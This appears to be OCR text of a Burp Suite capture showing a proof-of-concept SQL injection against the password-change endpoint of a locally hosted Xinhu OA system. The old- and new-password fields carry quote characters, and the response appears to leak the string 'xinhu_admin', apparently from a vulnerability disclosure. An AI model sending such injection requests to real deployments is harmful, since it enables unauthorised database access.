 Request
Pretty Raw Hex
\n
1 POST /index.php?a=editpass&m=geren&d=system&ajaxbool=true&rnd=107108
HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 110
4 sec-ch-ua:
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.97 Safari/537.36
10 sec-ch-ua-platform: ""
11 Origin: http://127.0.0.1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: PHPSESSID=7pgash4mt5g0gcb08a0q3mk0pp; deviceid=1730292715176;
rw_mo_adminid=fa0fh0lwv0js0aw0jl0eh0lla0lww0el0fj0jf04; rw_ca_adminuser=
admin; rw_ca_rempass=0
19 Connection: close
20
21 passoldPost=1111231asdfa'"&passwordPost=admintest123'"&password1Post=
admintest123&submitbtn=%E4%BF%AE%E6%94%B9
Response
Pretty Raw Hex Render
旧密码不正确1xinhu_admin